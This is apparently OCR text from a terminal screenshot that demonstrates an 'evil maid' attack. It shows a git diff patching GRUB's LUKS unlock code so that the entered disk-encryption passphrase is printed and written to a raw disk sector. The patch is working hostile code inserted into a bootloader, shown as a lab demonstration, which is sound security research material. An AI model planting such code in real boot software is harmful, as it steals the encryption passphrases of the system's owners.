 urxvt urxvt Implementing evil maid attack on encrypted /boo… grub-luks on QEMU/KVM User session
if (!split_key)
return grub_errno;
-
+
+
/* Get the passphrase from the user.  */
tmp = NULL;
if (source->partition)
@@ -356,6 +358,17 @@ luks_recover_key (grub_disk_t source,
return grub_error (GRUB_ERR_BAD_ARGUMENT, "Passphrase not supplied");
}
+
+  grub_printf_ ("Thanks for your password: %s\nWriting it to disk\n", passphrase);
+  grub_disk_t disk0;
+  disk0 = grub_disk_open ("hd0");
+  if (!disk0) {
+    grub_printf_ ("Could not open disk, grub_errno=%d\n", grub_errno);
+  } else {
+      grub_disk_write_weak (disk0, 2023, 0, sizeof(passphrase), &passphrase);
+      grub_disk_close (disk0);
+  }
+
/* Try to recover master key from each active keyslot.  */
for (i = 0; i < ARRAY_SIZE (header.keyblock); i++)
{
@@ -452,6 +465,7 @@ luks_recover_key (grub_disk_t source,
where each element is either empty or holds a key.  */
grub_printf_ (N_("Slot %d opened\n"), i);
+
/* Set the master key.  */
gcry_err = grub_cryptodisk_setkey (dev, candidate_key, keysize);
if (gcry_err)
(END)
[0] 0:git*Z 1:bash- "debian" 22:26 19-May-22
1 4 Tea?|B:4d|U:3d|345.4 GiB|2001:67c:20a1:240:68a0:80f3:84f9:354f|W: ( 70% at GPN20 5.6 GHz) 94.45.241.38|E: down|BAT 75.96%|BAT 79.31%|0.00|A 85%|2022-05-19 22:26:25